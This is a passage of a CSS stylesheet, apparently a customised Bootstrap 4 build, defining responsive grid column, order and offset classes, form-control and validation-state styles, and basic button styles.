    .order-sm-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }
    .order-sm-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }
    .order-sm-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }
    .offset-sm-0 {
        margin-left: 0;
    }
    .offset-sm-1 {
        margin-left: 8.33333%;
    }
    .offset-sm-2 {
        margin-left: 16.66667%;
    }
    .offset-sm-3 {
        margin-left: 25%;
    }
    .offset-sm-4 {
        margin-left: 33.33333%;
    }
    .offset-sm-5 {
        margin-left: 41.66667%;
    }
    .offset-sm-6 {
        margin-left: 50%;
    }
    .offset-sm-7 {
        margin-left: 58.33333%;
    }
    .offset-sm-8 {
        margin-left: 66.66667%;
    }
    .offset-sm-9 {
        margin-left: 75%;
    }
    .offset-sm-10 {
        margin-left: 83.33333%;
    }
    .offset-sm-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 767px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }
    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }
    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }
    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }
    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }
    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }
    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }
    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }
    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }
    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }
    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }
    .order-md-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }
    .order-md-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }
    .order-md-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }
    .order-md-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
    .order-md-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
    .order-md-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }
    .order-md-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }
    .order-md-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }
    .order-md-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }
    .order-md-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }
    .order-md-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
    .order-md-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }
    .order-md-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }
    .order-md-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }
    .offset-md-0 {
        margin-left: 0;
    }
    .offset-md-1 {
        margin-left: 8.33333%;
    }
    .offset-md-2 {
        margin-left: 16.66667%;
    }
    .offset-md-3 {
        margin-left: 25%;
    }
    .offset-md-4 {
        margin-left: 33.33333%;
    }
    .offset-md-5 {
        margin-left: 41.66667%;
    }
    .offset-md-6 {
        margin-left: 50%;
    }
    .offset-md-7 {
        margin-left: 58.33333%;
    }
    .offset-md-8 {
        margin-left: 66.66667%;
    }
    .offset-md-9 {
        margin-left: 75%;
    }
    .offset-md-10 {
        margin-left: 83.33333%;
    }
    .offset-md-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 1025px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }
    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }
    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }
    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }
    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }
    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }
    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }
    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }
    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }
    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }
    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }
    .order-lg-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }
    .order-lg-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }
    .order-lg-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }
    .order-lg-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
    .order-lg-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
    .order-lg-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }
    .order-lg-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }
    .order-lg-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }
    .order-lg-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }
    .order-lg-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }
    .order-lg-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
    .order-lg-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }
    .order-lg-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }
    .order-lg-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }
    .offset-lg-0 {
        margin-left: 0;
    }
    .offset-lg-1 {
        margin-left: 8.33333%;
    }
    .offset-lg-2 {
        margin-left: 16.66667%;
    }
    .offset-lg-3 {
        margin-left: 25%;
    }
    .offset-lg-4 {
        margin-left: 33.33333%;
    }
    .offset-lg-5 {
        margin-left: 41.66667%;
    }
    .offset-lg-6 {
        margin-left: 50%;
    }
    .offset-lg-7 {
        margin-left: 58.33333%;
    }
    .offset-lg-8 {
        margin-left: 66.66667%;
    }
    .offset-lg-9 {
        margin-left: 75%;
    }
    .offset-lg-10 {
        margin-left: 83.33333%;
    }
    .offset-lg-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 1230px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }
    .col-xl-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }
    .col-xl-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }
    .col-xl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }
    .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .col-xl-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }
    .col-xl-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }
    .col-xl-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .col-xl-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }
    .col-xl-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }
    .col-xl-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .col-xl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }
    .col-xl-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }
    .col-xl-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .order-xl-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }
    .order-xl-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }
    .order-xl-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }
    .order-xl-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }
    .order-xl-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
    .order-xl-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
    .order-xl-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }
    .order-xl-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }
    .order-xl-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }
    .order-xl-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }
    .order-xl-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }
    .order-xl-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
    .order-xl-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }
    .order-xl-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }
    .order-xl-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }
    .offset-xl-0 {
        margin-left: 0;
    }
    .offset-xl-1 {
        margin-left: 8.33333%;
    }
    .offset-xl-2 {
        margin-left: 16.66667%;
    }
    .offset-xl-3 {
        margin-left: 25%;
    }
    .offset-xl-4 {
        margin-left: 33.33333%;
    }
    .offset-xl-5 {
        margin-left: 41.66667%;
    }
    .offset-xl-6 {
        margin-left: 50%;
    }
    .offset-xl-7 {
        margin-left: 58.33333%;
    }
    .offset-xl-8 {
        margin-left: 66.66667%;
    }
    .offset-xl-9 {
        margin-left: 75%;
    }
    .offset-xl-10 {
        margin-left: 83.33333%;
    }
    .offset-xl-11 {
        margin-left: 91.66667%;
    }
}

.form-control {
    display: block;
    width: 100%;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0;
    -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}

.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.form-control::-webkit-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control::-moz-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control:-ms-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control::-ms-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control::placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1;
}

select.form-control:not([size]):not([multiple]) {
    height: calc(2.25rem + 2px);
}

select.form-control:focus::-ms-value {
    color: #495057;
    background-color: #fff;
}

.form-control-file,
.form-control-range {
    display: block;
    width: 100%;
}

.col-form-label {
    padding-top: calc(0.375rem + 1px);
    padding-bottom: calc(0.375rem + 1px);
    margin-bottom: 0;
    font-size: inherit;
    line-height: 1.5;
}

.col-form-label-lg {
    padding-top: calc(0.5rem + 1px);
    padding-bottom: calc(0.5rem + 1px);
    font-size: 1.25rem;
    line-height: 1.5;
}

.col-form-label-sm {
    padding-top: calc(0.25rem + 1px);
    padding-bottom: calc(0.25rem + 1px);
    font-size: 0.875rem;
    line-height: 1.5;
}

.form-control-plaintext {
    display: block;
    width: 100%;
    padding-top: 0.375rem;
    padding-bottom: 0.375rem;
    margin-bottom: 0;
    line-height: 1.5;
    background-color: transparent;
    border: solid transparent;
    border-width: 1px 0;
}

.form-control-plaintext.form-control-sm,
.input-group-sm>.form-control-plaintext.form-control,
.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text,
.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,
.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,
.input-group-sm>.input-group-append>.form-control-plaintext.btn,
.form-control-plaintext.form-control-lg,
.input-group-lg>.form-control-plaintext.form-control,
.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,
.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,
.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,
.input-group-lg>.input-group-append>.form-control-plaintext.btn {
    padding-right: 0;
    padding-left: 0;
}

.form-control-sm,
.input-group-sm>.form-control,
.input-group-sm>.input-group-prepend>.input-group-text,
.input-group-sm>.input-group-append>.input-group-text,
.input-group-sm>.input-group-prepend>.btn,
.input-group-sm>.input-group-append>.btn {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0;
}

select.form-control-sm:not([size]):not([multiple]),
.input-group-sm>select.form-control:not([size]):not([multiple]),
.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),
.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),
.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),
.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]) {
    height: calc(1.8125rem + 2px);
}

.form-control-lg,
.input-group-lg>.form-control,
.input-group-lg>.input-group-prepend>.input-group-text,
.input-group-lg>.input-group-append>.input-group-text,
.input-group-lg>.input-group-prepend>.btn,
.input-group-lg>.input-group-append>.btn {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0;
}

select.form-control-lg:not([size]):not([multiple]),
.input-group-lg>select.form-control:not([size]):not([multiple]),
.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),
.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),
.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),
.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]) {
    height: calc(2.875rem + 2px);
}

.form-group {
    margin-bottom: 1rem;
}

.form-text {
    display: block;
    margin-top: 0.25rem;
}

.form-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px;
}

.form-row>.col,
.form-row>[class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
}

.form-check {
    position: relative;
    display: block;
    padding-left: 1.25rem;
}

.form-check-input {
    position: absolute;
    margin-top: 0.3rem;
    margin-left: -1.25rem;
}

.form-check-input:disabled~.form-check-label {
    color: #6c757d;
}

.form-check-label {
    margin-bottom: 0;
}

.form-check-inline {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 0;
    margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0;
}

.valid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #28a745;
}

.valid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: .5rem;
    margin-top: .1rem;
    font-size: .875rem;
    line-height: 1;
    color: #fff;
    background-color: rgba(40, 167, 69, 0.8);
    border-radius: .2rem;
}

.was-validated .form-control:valid,
.form-control.is-valid,
.was-validated .custom-select:valid,
.custom-select.is-valid {
    border-color: #28a745;
}

.was-validated .form-control:valid:focus,
.form-control.is-valid:focus,
.was-validated .custom-select:valid:focus,
.custom-select.is-valid:focus {
    border-color: #28a745;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .form-control:valid~.valid-feedback,
.was-validated .form-control:valid~.valid-tooltip,
.form-control.is-valid~.valid-feedback,
.form-control.is-valid~.valid-tooltip,
.was-validated .custom-select:valid~.valid-feedback,
.was-validated .custom-select:valid~.valid-tooltip,
.custom-select.is-valid~.valid-feedback,
.custom-select.is-valid~.valid-tooltip {
    display: block;
}

.was-validated .form-check-input:valid~.form-check-label,
.form-check-input.is-valid~.form-check-label {
    color: #28a745;
}

.was-validated .form-check-input:valid~.valid-feedback,
.was-validated .form-check-input:valid~.valid-tooltip,
.form-check-input.is-valid~.valid-feedback,
.form-check-input.is-valid~.valid-tooltip {
    display: block;
}

.was-validated .custom-control-input:valid~.custom-control-label,
.custom-control-input.is-valid~.custom-control-label {
    color: #28a745;
}

.was-validated .custom-control-input:valid~.custom-control-label::before,
.custom-control-input.is-valid~.custom-control-label::before {
    background-color: #71dd8a;
}

.was-validated .custom-control-input:valid~.valid-feedback,
.was-validated .custom-control-input:valid~.valid-tooltip,
.custom-control-input.is-valid~.valid-feedback,
.custom-control-input.is-valid~.valid-tooltip {
    display: block;
}

.was-validated .custom-control-input:valid:checked~.custom-control-label::before,
.custom-control-input.is-valid:checked~.custom-control-label::before {
    background-color: #34ce57;
}

.was-validated .custom-control-input:valid:focus~.custom-control-label::before,
.custom-control-input.is-valid:focus~.custom-control-label::before {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .custom-file-input:valid~.custom-file-label,
.custom-file-input.is-valid~.custom-file-label {
    border-color: #28a745;
}

.was-validated .custom-file-input:valid~.custom-file-label::before,
.custom-file-input.is-valid~.custom-file-label::before {
    border-color: inherit;
}

.was-validated .custom-file-input:valid~.valid-feedback,
.was-validated .custom-file-input:valid~.valid-tooltip,
.custom-file-input.is-valid~.valid-feedback,
.custom-file-input.is-valid~.valid-tooltip {
    display: block;
}

.was-validated .custom-file-input:valid:focus~.custom-file-label,
.custom-file-input.is-valid:focus~.custom-file-label {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.invalid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #dc3545;
}

.invalid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: .5rem;
    margin-top: .1rem;
    font-size: .875rem;
    line-height: 1;
    color: #fff;
    background-color: rgba(220, 53, 69, 0.8);
    border-radius: .2rem;
}

.was-validated .form-control:invalid,
.form-control.is-invalid,
.was-validated .custom-select:invalid,
.custom-select.is-invalid {
    border-color: #dc3545;
}

.was-validated .form-control:invalid:focus,
.form-control.is-invalid:focus,
.was-validated .custom-select:invalid:focus,
.custom-select.is-invalid:focus {
    border-color: #dc3545;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-control:invalid~.invalid-feedback,
.was-validated .form-control:invalid~.invalid-tooltip,
.form-control.is-invalid~.invalid-feedback,
.form-control.is-invalid~.invalid-tooltip,
.was-validated .custom-select:invalid~.invalid-feedback,
.was-validated .custom-select:invalid~.invalid-tooltip,
.custom-select.is-invalid~.invalid-feedback,
.custom-select.is-invalid~.invalid-tooltip {
    display: block;
}

.was-validated .form-check-input:invalid~.form-check-label,
.form-check-input.is-invalid~.form-check-label {
    color: #dc3545;
}

.was-validated .form-check-input:invalid~.invalid-feedback,
.was-validated .form-check-input:invalid~.invalid-tooltip,
.form-check-input.is-invalid~.invalid-feedback,
.form-check-input.is-invalid~.invalid-tooltip {
    display: block;
}

.was-validated .custom-control-input:invalid~.custom-control-label,
.custom-control-input.is-invalid~.custom-control-label {
    color: #dc3545;
}

.was-validated .custom-control-input:invalid~.custom-control-label::before,
.custom-control-input.is-invalid~.custom-control-label::before {
    background-color: #efa2a9;
}

.was-validated .custom-control-input:invalid~.invalid-feedback,
.was-validated .custom-control-input:invalid~.invalid-tooltip,
.custom-control-input.is-invalid~.invalid-feedback,
.custom-control-input.is-invalid~.invalid-tooltip {
    display: block;
}

.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,
.custom-control-input.is-invalid:checked~.custom-control-label::before {
    background-color: #e4606d;
}

.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,
.custom-control-input.is-invalid:focus~.custom-control-label::before {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-file-input:invalid~.custom-file-label,
.custom-file-input.is-invalid~.custom-file-label {
    border-color: #dc3545;
}

.was-validated .custom-file-input:invalid~.custom-file-label::before,
.custom-file-input.is-invalid~.custom-file-label::before {
    border-color: inherit;
}

.was-validated .custom-file-input:invalid~.invalid-feedback,
.was-validated .custom-file-input:invalid~.invalid-tooltip,
.custom-file-input.is-invalid~.invalid-feedback,
.custom-file-input.is-invalid~.invalid-tooltip {
    display: block;
}

.was-validated .custom-file-input:invalid:focus~.custom-file-label,
.custom-file-input.is-invalid:focus~.custom-file-label {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.form-inline .form-check {
    width: 100%;
}

@media (min-width: 576px) {
    .form-inline label {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-bottom: 0;
    }
    .form-inline .form-group {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 0;
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-plaintext {
        display: inline-block;
    }
    .form-inline .input-group {
        width: auto;
    }
    .form-inline .form-check {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: auto;
        padding-left: 0;
    }
    .form-inline .form-check-input {
        position: relative;
        margin-top: 0;
        margin-right: 0.25rem;
        margin-left: 0;
    }
    .form-inline .custom-control {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .form-inline .custom-control-label {
        margin-bottom: 0;
    }
}

.btn {
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.btn:hover,
.btn:focus {
    text-decoration: none;
}

.btn:focus,
.btn.focus {
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.btn.disabled,
.btn:disabled {
    opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
    cursor: pointer;
}

.btn:not(:disabled):not(.disabled):active,
.btn:not(:disabled):not(.disabled).active {
    background-image: none;
}

a.btn.disabled,
fieldset:disabled a.btn {
    pointer-events: none;
}

.btn-primary {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-primary:hover {
    color: #fff;
    background-color: #0069d9;
    border-color: #0062cc;
}

.btn-primary:focus,
.btn-primary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-primary.disabled,
.btn-primary:disabled {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

